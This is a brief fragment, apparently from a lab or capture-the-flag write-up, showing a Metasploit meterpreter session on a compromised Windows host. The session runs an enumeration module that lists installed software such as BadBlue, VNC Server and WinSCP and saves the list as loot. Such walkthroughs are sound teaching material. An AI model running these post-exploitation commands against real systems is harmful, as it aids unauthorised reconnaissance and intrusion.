 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on HETEAM
Installed Applications
======================
Name Version
---- -------
BadBlue Enterprise Edition 2.72 2.72
Cisco IP Communicator 8.6.6.0
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Mozilla Firefox 60.0.2 (x86 es-ES) 60.0.2
Mozilla Maintenance Service 60.0.1
Oracle VM VirtualBox Guest Additions 5.2.22 5.2.22.0
VNC Server 6.2.1 6.2.1.32538
WinSCP 5.13.2 5.13.2
[+] Results stored in: /home/qvintvs/.msf4/loot/20220120173732_default_10.0.2.101_host.application_624628.txt